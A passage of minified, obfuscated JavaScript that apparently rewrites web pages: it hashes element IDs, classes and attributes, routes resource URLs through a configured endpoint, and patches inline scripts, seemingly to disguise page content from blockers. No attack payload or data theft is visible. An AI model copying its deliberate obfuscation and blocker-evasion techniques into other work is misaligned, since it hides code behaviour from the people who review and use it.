Kr(t,u,u[i(3561)][i(3096)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(1639)],findLast:s[i(2761)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(1311)==typeof t?t(o):ei(o,t))}};var d;return u[i(3561)]=new Kr({generic:r[i(1742)],cssWideKeywords:r[i(1723)],units:r[i(2037)],types:r[i(3058)],atrules:r[i(3275)],properties:r[i(2694)],node:r[i(2236)]},u),u}(ei({},{...zl,parseContext:{default:t(1328),stylesheet:t(1328),atrule:t(2710),atrulePrelude(e){const n=t;return this[n(3541)](e[n(3576)]?String(e[n(3576)]):null)},mediaQueryList:t(525),mediaQuery:t(1220),condition(e){const n=t;return this[n(1592)](e[n(2611)])},rule:t(3283),selectorList:t(792),selector:t(1510),block(){return this[t(2373)](!0)},declarationList:t(3260),declaration:t(1459),value:t(1539)},features:{supports:{selector(){return this[t(1510)]()}},container:{style(){return this[t(1459)]()}}},scope:et,atrule:Il,pseudo:Vl,node:nt,node:tt})),{tokenize:Xl,parse:Bl,generate:Zl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=H(5281);const iu=e=>e[t(1031)](t(2568))||e[t(1031)](t(3490))?e=(e=(e=(e=e[t(2297)](/(^width\s*:)/g,t(1629)))[t(2297)](/([^-]width\s*:)/g,t(1629)))[t(2297)](/(^height\s*:)/g,t(1629)))[t(2297)](/([^-]height\s*:)/g,t(1629)):e;function ou(e){const n=t;try{return new Blob([e])[n(685)]}catch{return n(2265)!=typeof TextEncoder?(new TextEncoder)[n(2488)](e)[n(1914)]:2*e[n(1914)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1914)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2475)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2294)](t,i),r=a,0))},has:t=>n[e(2313)](t),delete(t){const i=e;if(!n[i(2313)](t))return!1;const o=n[i(2475)](t);return n[i(2148)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1659)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(2561),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2265)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2475)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1253),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2294)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(3515),direction:n(2818),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(1914)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(3405)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2818)===e[n(3418)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(754)],isPageLevel:u}=e;o=t=>e[n(923)]&&!e[n(923)](t)?t:(0,ru.md)(t[n(1213)]("\\")[n(1878)](""),i),s=function(o){const s=n;let a=arguments[s(1914)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1266)];return o[s(1793)]("{{")&&o[s(2825)]("}}")?o:o[s(1793)](".")&&!o[s(1793)]("./")&&!o[s(1793)](s(773))||o[s(1793)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(923)],attributeFilter:e[s(3060)]}):e[s(1884)]&&!e[s(1884)](o)?o:(u&&a===ht.MN[s(2370)]&&(a=ht.MN[s(2007)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2054)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3060)]&&!e[n(3060)](t)?t:n(1947)[n(2076)]((0,ru.md)(t[n(3405)](5),i)[n(757)]()),c=t=>e[n(3262)]&&e[n(3262)](t)?n(2887)+(0,ru.md)(t[n(757)](),i):t}else n(1218)===e[n(3418)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3553)]:t,a=t=>(0,ru._)(t[n(3405)](5))?n(1947)+(0,ru.ks)(t[n(3405)](5)[n(757)]()):t,c=t=>t[n(1793)](n(2887))&&(0,ru._)(t[n(3405)](3))?(0,ru.ks)(t[n(3405)](3)):t):n(856)===e[n(3418)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2686)])[r(2054)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1478)](t);const g=l[r(1914)]>=3&&r(2138)===l[l[r(1914)]-3][r(1382)];if(r(1633)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(538)===t[r(1585)])t[r(1382)]=o(t[r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&t[r(1382)][r(1382)][r(1793)](r(1947)))t[r(1382)][r(1382)]=a(t[r(1382)][r(1382)]);else if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||"id"!==t[r(1382)][r(1382)]&&r(1726)!==t[r(1382)][r(1382)]&&r(973)!==t[r(1382)][r(1382)]||r(2213)!==(null===(i=t[r(3515)])||void 0===i?void 0:i[r(1585)]))if(r(523)!==t[r(1585)]||r(1832)!==t[r(1382)][r(1585)]||r(2568)!==t[r(1382)][r(1382)]&&r(3490)!==t[r(1382)][r(1382)]||r(2213)!==(null===(u=t[r(3515)])||void 0===u?void 0:u[r(1585)]))if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(1768)===t[r(1382)][r(1382)]&&r(2213)===(null===(d=t[r(3515)])||void 0===d?void 0:d[r(1585)])&&(t[r(3515)][r(3515)][r(1031)](r(2568))||t[r(3515)][r(3515)][r(1031)](r(3490)))){if(r(2818)===e[r(3418)]){const e=iu(t[r(3515)][r(3515)]);e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=t[r(3515)][r(3515)]+", "+e)}else if(r(1218)===e[r(3418)]){const e=(b=t[r(3515)][r(3515)])[r(1031)](r(2568))||b[r(1031)](r(3490))?b=(b=(b=(b=b[r(2297)](/(^width\s*:)   /g,"$1"))[r(2297)](/([^-]width\s*:)   /g,"$1"))[r(2297)](/(^height\s*:)   /g,"$1"))[r(2297)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3515)][r(3515)]&&(t[r(3515)][r(3515)]=e)}}else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(2579)===t[r(1382)][r(1382)]&&r(2213)===(null===(h=t[r(3515)])||void 0===h?void 0:h[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&"id"===t[r(1382)][r(1382)]&&r(1832)===(null===(m=t[r(3515)])||void 0===m?void 0:m[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(1382)]=fu(t[r(2301)],t[r(3515)][r(1382)],o):t[r(3515)][r(1382)]=o(t[r(3515)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3514)===t[r(1382)][r(1382)]&&r(1832)===(null===(f=t[r(3515)])||void 0===f?void 0:f[r(1585)]))e[r(3418)],t[r(1382)][r(1382)]=o(t[r(1382)][r(1382)]);else if(r(523)===t[r(1585)]&&r(1832)===t[r(1382)][r(1585)]&&r(3554)===t[r(1382)][r(1382)]&&r(2213)===(null===(p=t[r(3515)])||void 0===p?void 0:p[r(1585)]))r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);else if(g&&r(2213)===t[r(1585)])t[r(3515)]=s(t[r(3515)],ht.MN[r(2370)]);else if(r(1266)===t[r(1585)])t[r(3515)]=s(t[r(3515)],g?ht.MN[r(2370)]:ht.MN[r(1266)]);else if(r(3283)===t[r(1585)])t[r(1981)][r(585)][r(2800)]((t=>{const n=r;n(2053)===t[n(1585)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1962)](t[n(3515)])&&(t[n(3515)]=pu({...e,stylesheet:t[n(3515)],context:n(2561)}))}));else if(r(2053)===t[r(1585)]&&t[r(3515)][r(2937)]()[r(1793)](r(912))&&t[r(3515)][r(2937)]()[r(2825)](")")){const e=t[r(3515)][r(2937)]()[r(3405)](4,-1)[r(2937)](),n=e[r(2668)](/^'(.*)'$/),i=e[r(2668)](/^"(.*)"$/);let o="";o=n?"'"[r(2076)](s(n[1],ht.MN[r(1266)]),"'"):i?'"'[r(2076)](s(i[1],ht.MN[r(1266)]),'"'):s(e,ht.MN[r(1266)]),t[r(3515)]=t[r(3515)][r(2297)](e,o)}else r(2676)===t[r(1585)]&&(t[r(1382)]=c(t[r(1382)]));else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=r(1669)+t[r(3515)][r(3515)]:t[r(3515)][r(3515)]=t[r(3515)][r(3515)][r(1793)](r(1669))?t[r(3515)][r(3515)][r(3405)](3):t[r(3515)][r(3515)];else r(2818)===e[r(3418)]?t[r(3515)][r(3515)]=fu(t[r(2301)],t[r(3515)][r(3515)],o):t[r(3515)][r(3515)]=o(t[r(3515)][r(3515)]);var b},leave(t){l[n(1593)]()}}),Zl(u)}H(6411);const gu=[],bu={};var wu=H(5879);const vu=e=>Mt.A[t(2475)]()[t(2354)][t(1829)](e,/[A-Z]/g,(e=>"-"[t(2076)](e[t(757)]())));var yu=H(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2073)](),!s[n(1031)]("<"))return s;s[n(1031)](n(1425))&&(s=Mt.A[n(2475)](i)[n(2354)][n(1829)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2342)]),h=Mt.A[n(2475)](i)[n(1969)][n(1829)](d,s,n(2940)),m=h[n(2962)](n(1172)),f=(null==m?void 0:m[n(1273)](n(2054)))||a||Mt.A[n(2475)](i)[n(1979)][n(2475)][n(3026)](i[n(3346)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Mt.A[n(2475)]()[n(1676)][n(1829)](h,n(1290));p&&p[n(659)](),Mt.A[n(2475)](i)[n(1697)][n(1829)](h,n(2764))[n(2800)]((t=>{!function(t,e){const n=a1M;if(gu[n(1031)](e))return;const r=t[n(574)][n(3129)](t,e);if(r){if(!r[n(1601)])return;if(r[n(2475)]||r[n(2294)])return}try{if(e[n(2668)](/^\d+$/))return;bu[e]=t[e],t[n(574)][n(2210)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=Mt.A[r(2475)](t)[r(1676)][r(1829)](t[r(3346)],r(2492)[r(2076)](n,'"]'));if(i)return i[r(1217)];const o=Mt.A[r(2475)](t)[r(1697)][r(1829)](t[r(3346)],"#"+n);if(1===o[r(1914)])return o[0];if(o[r(1914)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(992)](n(3171),t[n(2073)]())}gu[n(1478)](e)}(i,t.id)}));let g="";return s[n(1031)](n(1200))?g=h[n(2006)][n(3454)]:s[n(1031)](n(2759))&&s[n(1031)](n(3251))?g=h[n(753)][n(3454)]+h[n(2845)][n(3454)]:s[n(1031)](n(2759))&&!s[n(1031)](n(1775))?g=h[n(753)][n(3454)]:s[n(1031)](n(3251))?(Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])&&(g+=h[n(753)][n(3454)]),g+=h[n(2845)][n(3454)]):g=Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(753)])+Mt.A[n(2475)]()[n(2427)][n(2475)][n(1829)](h[n(2845)]),n(2665)===(null===(r=h[n(2425)])||void 0===r?void 0:r[n(1382)])&&(g=n(1298)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2086)][n(1658)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2086)][e(3182)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1031)](e(536)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2827)][e(757)]();if(e(763)===h||e(539)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2890));n&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2890),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1M,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1630)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2937)]();if(t[e(1031)](" ")){const r=t[e(1213)](" ");n[e(1478)]({url:r[0],size:r[1]})}else n[e(1478)]({url:t})}return n}(i)[n(1931)]((t=>{const e=n;let i;return i=l&&!l(t[e(1244)])?t[e(1244)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1244)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(685)]?""[e(2076)](i," ")[e(2076)](t[e(685)]):i}))[n(1878)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(754)],baseUrl:o,urlFilter:c}));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2133));a&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2133),function(t,n,r){const i=e;return n?n[i(1213)](" ")[i(1931)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1266)],baseUrl:r,endpoint:rt.A[i(754)],key:(0,yu.x)()})))[i(1878)](" "):n}(r,a,o))}else if(e(2907)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t)d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]}));else{let t=Mt.A[e(2475)](s)[e(2427)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.location\b/g,e(2052)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(675))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3190)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(769)in r)||e(1492)!==r[e(769)]||(t[e(1031)](e(2760))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(2760),e(2910)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(828))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(828),e(750)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(3131))&&t[e(1031)](e(2960))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(3131),e(924)),t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(1858),e(2914)),t[e(1031)](e(1038))?t+=e(3504):t+=e(2691),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)))}}else if(e(1894)===h){var m;const t=null===(m=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3493)))||void 0===m?void 0:m[e(757)](),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054)),a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,"as");if(n&&d(n)){const c=e(2561)===t||e(2262)===t&&e(1768)===a?ht.MN[e(2370)]:e(2262)===t&&e(2907)===a?ht.MN[e(2555)]:ht.MN[e(1266)];Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(754)]}))}}else if(e(1271)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t&&t[e(1793)](e(1841))){const n=Au(t,r,s);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),n)}else t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1977));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(754)]+e(1559),kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]});n[e(1031)](t)?Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),e(2423)[e(2076)](wu.K,e(1519))[e(2076)](t,e(2440))[e(2076)]((0,yu.x)().id,e(3329))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1078)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2404));e(1138)==typeof n&&n[e(1031)](e(3209))&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2404),e(699)[e(2076)](btoa(n),e(569)));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1189));e(1138)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,e(1189)),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1947)+(0,ru.md)(e(1189)),a))}else if(e(2900)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3110));n&&d(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3110),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1360)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1880)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3126)),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1424));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3126),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1736)===n?ht.MN[e(1078)]:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]})),n&&![e(1736),e(3257),e(1008),e(1901)][e(1031)](n)&&u(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1424),(0,ru.md)(n))}else if(e(2024)===h||"g"===h){const t=[e(2882),e(2507),e(591),e(2792),e(2274),e(2758),e(3341),e(1710)];for(const n of t){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2475)](s)[e(2559)][e(1829)](i,n,u)}}const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3349));if(n&&e(1138)==typeof n)if(n[e(1793)]("#")&&u(n[e(3405)](1)))Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),"#"+(0,ru.md)(n[e(3405)](1)));else{const t=new URL(n,o);d(t[e(2054)])&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],endpoint:rt.A[e(754)],baseUrl:o}))}}else if(e(1709)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(973));if(t&&e(1138)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(973),n)}}else if(e(1768)===h){if(e(1607)===i[e(1273)](e(1438))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2475)](s)[e(854)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2475)](s)[e(854)][e(2294)][e(1829)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1768)!==o[n(2827)][n(757)]())return;const u=Mt.A[n(2475)](r)[n(854)][n(2475)][n(1829)](o);u&&Mt.A[n(2475)](r)[n(854)][n(2294)][n(1829)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2475)](s)[e(1711)][e(2475)][e(1829)](i);for(const t of Array[e(1831)](f))u(t)&&f[e(2297)](t,(0,ru.md)(t));const p=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3398));p&&u(p)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3398),(0,ru.zp)(p));const g=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1726));g&&u(g)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1726),(0,ru.md)(g));const b=Mt.A[e(2475)](s)[e(2283)][e(2475)][e(1829)](i);b&&u(b)&&Mt.A[e(2475)](s)[e(2283)][e(2294)][e(1829)](i,(0,ru.md)(b));const w=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2568));i instanceof s[e(2894)]&&w&&e(1138)==typeof w&&w[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2568),e(1669)+w);const v=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3490));i instanceof s[e(2894)]&&v&&e(1138)==typeof v&&v[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3490),e(1669)+v);const y=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1768));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2825)](";")&&!d[n(2825)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1768),t)}const x=[e(2560),e(3052)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,t);n&&(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,t),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2894)]){const t=Mt.A[e(2475)](s)[e(743)][e(2475)][e(1829)](i),n=Object[e(919)](t);for(const r of n){const n=vu(r);k=e(1947)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1909)])for(let t=0;t<i[e(1587)][e(1620)][e(1914)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1587)][e(1620)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1620)][n(2800)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1793)](r(1841)))return e;const o=decodeURIComponent(e[r(3405)](15));if(!o[r(1031)](rt.A[r(754)])){const t=r(2423)[r(2076)](wu.K,r(1519))[r(2076)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(754)]+r(1559),kind:ht.MN[r(2555)],baseUrl:Mt.A[r(2475)](i)[r(1979)][r(2475)][r(3026)](i[r(3346)]),endpoint:rt.A[r(754)]}),r(2440))[r(2076)]((0,yu.x)().id,r(3329))+xu({_window:i,protectUrlContext:n,html:o});return r(1841)+encodeURIComponent(t)}return e};var Mu=H(7499),_u=H(8125),zu=H(3268);const Su=class{static[t(2578)](){const e=t;var n,r;let i=arguments[e(1914)]>0&&void 0!==arguments[0]?arguments[0]:e(829),o=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3485)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(820)+(0,zu.t)(i+"_"+a),d=e(820)+(0,zu.t)(i+"_"+c),h=e(820)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=H(2997),Nu=H(4087),Hu=H(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2177)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1255)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1194)][n(3535)][n(1829)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(3390)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(541)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(2468)]?i(t[e(3515)]):(r=t[e(3515)],r instanceof n?r:new n((function(t){t(r)})))[e(1059)](a,c)}l((r=r[s(3026)](t,e||[]))[s(3390)]())}))}function Uu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1311)==typeof Symbol&&(a[Symbol[r(3144)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(2884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1907)]:t[0]?o[r(541)]||((s=o[r(1907)])&&s[r(1829)](o),0):o[r(3390)])&&!(s=s[r(1829)](o,t[1]))[r(2468)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3515)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1709)]++,{value:t[1],done:!1};case 5:c[r(1709)]++,o=t[1],t=[0];continue;case 